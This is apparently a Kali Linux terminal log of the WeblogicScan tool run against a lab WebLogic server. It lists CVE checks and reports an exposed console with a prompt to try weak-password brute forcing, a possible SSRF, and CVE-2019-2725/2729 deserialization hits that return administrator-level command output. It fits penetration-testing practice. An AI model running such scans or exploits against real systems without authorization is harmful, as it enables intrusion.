 root@kali:~/pentester/bugfinder/WeblogicScan# python3 WeblogicScan.py 192.168.111.80 7001
Weblogic Scan
By Tide_RabbitMask | V 1.3
Welcome To WeblogicScan !!!
Whoami: rabbitmask.github.io
[*]Console path is testing...
[+]The target Weblogic console address is exposed!
[+]The path is: http://192.168.111.80:7001/console/login/LoginForm.jsp
[+]Please try weak password blasting!
[*]CVE_2014_4210 is testing...
[+]The target Weblogic UDDI module is exposed!
[+]The path is: http://192.168.111.80:7001/uddiexplorer/
[+]Please verify the SSRF vulnerability!
[*]CVE_2016_0638 is testing...
[-]Target weblogic not detected CVE-2016-0638
[*]CVE_2016_3510 is testing...
[-]Target weblogic not detected CVE-2016-3510
[*]CVE_2017_3248 is testing...
[-]Target weblogic not detected CVE-2017-3248
[*]CVE_2017_3506 is testing...
[-]Target weblogic not detected CVE-2017-3506
[*]CVE_2017_10271 is testing...
[-]Target weblogic not detected CVE-2017-10271
[*]CVE_2018_2628 is testing...
[-]CVE_2018_2628 not detected.
[*]CVE_2018_2893 is testing...
[-]Target weblogic not detected CVE-2018-2893
[*]CVE_2018_2894 is testing...
[-]Target weblogic not detected CVE-2018-2894
[*]CVE_2019_2725 is testing...
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2019-2725
[+]Your current permission is:  de1ay\administrator
[*]CVE_2019_2729 is testing...
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2019-2729
[+]Your current permission is:  de1ay\administrator